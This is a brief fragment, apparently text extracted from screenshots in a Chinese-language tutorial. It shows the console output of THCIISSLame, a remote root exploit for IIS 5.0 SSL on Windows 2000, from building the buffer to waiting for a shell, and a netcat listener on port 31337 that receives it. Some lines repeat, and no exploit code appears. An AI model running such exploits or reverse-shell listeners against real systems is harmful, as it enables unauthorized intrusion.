 bind error() 10048
THCIISSLame v0.2 - IIS 5.0 SSL remote root exploit
tested on Windows 2000 Server german/english SP4
by Johnny Cyberpunk (jcyberpunk@thc.org)
[*] building buffer
[*] connecting the target
[*] exploit send
bind error() 10048
THCIISSLame v0.2 - IIS 5.0 SSL remote root exploit
tested on Windows 2000 Server german/english SP4
by Johnny Cyberpunk (jcyberpunk@thc.org)
[*] building buffer
[*] connecting the target
[*] exploit send
[*] waiting for shell
图 8
C:\WINDOWS\System32\cmd.exe - nc -vv -l -p 31337